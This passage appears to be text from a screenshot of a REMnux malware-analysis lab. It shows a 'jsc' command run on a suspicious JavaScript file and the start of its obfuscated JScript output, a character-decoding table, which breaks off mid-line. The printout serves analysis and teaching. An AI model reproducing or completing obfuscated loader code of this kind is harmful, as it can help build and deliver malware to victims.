 remnux@remnux:~/Desktop/js_lab_files$ jsc ~_NT2XFX_~.js
/*@cc_on function aNQd9(aZNy9){var aIUf0=new Array();aIUf0[199]=128;aIUf0[252]=129;aI
Uf0[233]=130;aIUf0[226]=131;aIUf0[228]=132;aIUf0[224]=133;aIUf0[229]=134;aIUf0[231]=1
35;aIUf0[234]=136;aIUf0[235]=137;aIUf0[232]=138;aIUf0[239]=139;aIUf0[238]=140;aIUf0[2
36]=141;aIUf0[196]=142;aIUf0[197]=143;aIUf0[201]=144;aIUf0[230]=145;aIUf0[198]=146;aI
Uf0[244]=147;aIUf0[246]=148;aIUf0[242]=149;aIUf0[251]=150;aIUf0[249]=151;aIUf0[255]=1
52;aIUf0[214]=153;aIUf0[220]=154;aIUf0[162]=155;aIUf0[163]=156;aIUf0[165]=157;aIUf0[8
359]=158;aIUf0[402]=159;aIUf0[225]=160;aIUf0[237]=161;aIUf0[243]=162;aIUf0[250]=163;a
IUf0[241]=164;aIUf0[209]=165;aIUf0[170]=166;aIUf0[186]=167;aIUf0[191]=168;aIUf0[8976]
=169;aIUf0[172]=170;aIUf0[189]=171;aIUf0[188]=172;aIUf0[161]=173;aIUf0[171]=174;aIUf0
[187]=175;aIUf0[9617]=176;aIUf0[9618]=177;aIUf0[9619]=178;aIUf0[9474]=179;aIUf0[9508]
=180;aIUf0[9569]=181;aIUf0[9570]=182;aIUf0[9558]=183;aIUf0[9557]=184;aIUf0[9571]=185;